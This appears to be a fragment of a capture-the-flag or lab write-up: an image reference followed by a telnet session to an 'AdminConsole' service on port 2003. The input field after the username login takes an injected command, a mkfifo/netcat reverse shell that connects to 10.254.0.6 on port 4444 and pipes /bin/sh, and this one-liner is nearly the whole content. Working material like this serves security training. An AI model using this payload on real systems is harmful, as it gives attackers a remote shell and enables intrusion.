 → telnet 10.1.1.12 2003
Trying 10.1.1.12...
Connected to 10.1.1.12.
Escape character is '^]'.
AdminConsole
Username ? tom33094
Welcome Tom ! String ? mkfifo /tmp/hpce; nc 10.254.0.6 4444 0</tmp/hpce | /bin/sh > /tmp/hpce 2>&1;rm /tmp/hpce